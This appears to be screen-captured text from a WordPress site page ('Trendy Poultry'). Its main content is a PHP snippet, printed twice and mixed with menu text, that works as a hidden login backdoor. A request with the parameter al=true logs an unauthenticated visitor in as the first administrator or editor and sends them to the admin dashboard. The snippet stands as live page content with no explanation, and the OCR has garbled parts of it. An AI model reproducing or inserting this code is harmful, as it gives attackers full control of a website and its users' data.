
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Trendy Poultry